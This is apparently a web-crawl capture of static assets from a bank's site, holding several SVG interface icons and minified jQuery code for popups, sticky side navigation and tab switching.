this.popupCommon(e,{width:parseInt(o,10),height:parseInt(t,10),scrollbars:"yes",toolbar:"no",menubar:"no"})}}).init();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/ui/ui-tab-selected.svg
body_size: -91
content:
<svg width="200" height="8" xmlns="http://www.w3.org/2000/svg"><path fill="#fedf02" d="M0 0h200v8H0z"/><g/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/icons/icon-articles.svg
body_size: 696
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 25"><defs><style>.cls-1{fill:#006ac3}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Basic"><g id="Navigation_Misc" data-name="Navigation/Misc"><g id="Icons"><g id="icon-article_25_" data-name="icon-article (25)"><path class="cls-1" d="M23 1.63A1.64 1.64 0 0021.41 0H1.59A1.64 1.64 0 000 1.63V23.5A1.62 1.62 0 001.59 25h19.82a1.57 1.57 0 001.13-.5h.09v-.11a1.62 1.62 0 00.37-1zm-21.41 0h19.82v14.82l-7.29 7H1.59z"/><path class="cls-1" d="M5.75 10.88h11.5a.82.82 0 00.86-.75.82.82 0 00-.86-.75H5.75a.82.82 0 00-.86.75.82.82 0 00.86.75zM5.75 6.25h11.5a.82.82 0 00.86-.75c0-.5-.37-.75-.86-.75H5.75a.82.82 0 00-.86.75.82.82 0 00.86.75zM12.36 18.75H5.75a.76.76 0 100 1.5h6.61a.76.76 0 100-1.5zM5.75 15.5h11.5a.82.82 0 00.86-.75.82.82 0 00-.86-.75H5.75a.82.82 0 00-.86.75.82.82 0 00.86.75z"/></g></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/ui/ui-collapse-black.svg
body_size: -41
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 1"><g data-name="Layer 2"><g data-name="Navigation/Misc"><path data-name="icon-collapse (12)" fill="#252525" d="M0 0h12v1H0z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/icons/icon-search-yellow.svg
body_size: 216
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30"><g data-name="Layer 2"><g data-name="Navigation/Misc"><path data-name="icon-search-yellow (30)" d="M29.73 28.4l-9.15-9.24A11.74 11.74 0 0011.68 0a11.72 11.72 0 00-.14 23.45 11.49 11.49 0 007.74-2.94l9.13 9.22a.93.93 0 001.32 0 .94.94 0 000-1.33zm-18.16-6.81a9.86 9.86 0 119.82-9.81 9.82 9.82 0 01-9.82 9.81z" fill="#fedf01"/></g></g></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/side-anchor.min.js
body_size: 704
content:
(sideanchor={init:function(){var t=$(".anchor");$(window).scroll(function(){var e=$(this).scrollTop()+150,i=$(window).scrollTop()+$(window).height()>=$(document).height();t.each(function(){var t;($(this).offset().top-1<e||i)&&(t=$(this).attr("id"),$(".nav-link").removeClass("active"),$('[href="#'+t+'"]').addClass("active"))})}),$.getScript({url:"/dvl/v1.0/assets/js/jquery.sticky.min.js",success:function(){var i=$(".sticky-side-nav"),a=$(".sticky-side-nav-mob");(_sideNav=function(){var t,e=$(".last-section").outerHeight()+$("footer").outerHeight()+$("#disclaimer").outerHeight();640<$(window).width()?(i.sticky({topSpacing:0,bottomSpacing:e,responsiveWidth:!0,zIndex:99}),768<$(window).width()&&(t=$(".nav-bar").outerHeight()||0,i.sticky({topSpacing:t,bottomSpacing:e,responsiveWidth:!0,zIndex:99,getWidthFrom:"#dvl-wpr"}))):a.sticky({bottomSpacing:e,responsiveWidth:!0,zIndex:101})})(),$(window).resize(function(){_sideNav()})}}),$("#side-nav-mob").on("change",function(t){t.preventDefault();var t=$(this).val(),t=$("#"+t),e=t.closest(".collapse-content"),e=(e&&e.length&&!e.hasClass("in")&&e.collapse("show"),t.offset().top-90);$("body, html").animate({scrollTop:e},500)}),$(".side-tabs .select-wpr select").on("change",function(t){t.preventDefault();var t=$(this).val(),e=$("#"+t),i=$(this).data("side-tab-id");$("#"+i+" .tab-pane").removeClass("active"),e.addClass("active"),$(".side-tabs#"+i+" li").removeClass("active"),$(".side-tabs#"+i+" li a").removeClass("active"),$('[href="#'+t+'"]').addClass("active"),$('[href="#'+t+'"]').parent().addClass("active")}),$(".side-tabs .tab-nav li a").on("click",function(){var t=$(this).parent().parent().parent().parent()[0].id,e=$(this)[0].hash.replace("#","");$("#"+t+" select").val(e)})}}).init();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/icons/icon-pdf.svg
body_size: 1248
content:
<svg width="18" height="25" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.386 1.43l5.179 5.11A1.5 1.5 0 0118 7.597v15.891a1.5 1.5 0 01-1.5 1.5h-15a1.5 1.5 0 01-1.5-1.5v-21a1.5 1.5 0 011.5-1.5h9.82c.4 0 .784.159 1.066.443zm-8.04 17.534a.968.968 0 00.873.582h.001c.156-.002.311-.037.455-.1.513-.218 1.163-1.097 1.944-2.617a13.753 13.753 0 012.68-.501c1.057 1.105 1.405 1.288 1.9 1.422.937.251 1.396-.277 1.5-.57a1.074 1.074 0 00-.476-1.327c-.293-.181-1.043-.511-2.558-.447l-.435-.474c-.5-.549-.869-1.005-1.14-1.4.396-1.057.479-1.612.46-2.092-.052-1.359-.984-1.437-1.023-1.44a.015.015 0 00-.007.002c-.004.002-.008.004-.024-.002-.411 0-1.029.332-1.052 1.246-.019.794.1 1.489.64 2.388-.141.353-.317.765-.534 1.248-.202.45-.39.85-.566 1.205-1.401.48-1.949 1.04-2.248 1.347-.7.715-.54 1.357-.39 1.53zm1.044-.912c.166-.168.42-.424.912-.693-.5.846-.83 1.195-.98 1.26-.118.045-.133.02-.184-.072l-.003-.008c-.02-.042-.014-.211.244-.477l.01-.01zm6.172-1.734c.462.429.652.502.872.563.264.07.402.019.434-.049.04-.115-.073-.186-.12-.214-.094-.06-.439-.24-1.186-.3zm-3.423-.555c.191-.414.376-.83.555-1.25.237.305.514.633.845.995-.47.064-.938.149-1.4.255zm.332-4.85c-.107.056-.125.261-.128.356-.008.381.008.741.162 1.176.141-.495.153-.759.145-.969-.014-.354-.109-.513-.18-.564v.002zm7.417-3.92H12V3.157l3.888 3.836zM1.5 2.488v21h15V8.493H12a1.5 1.5 0 01-1.5-1.5V2.488h-9z" fill="#006AC3"/></svg>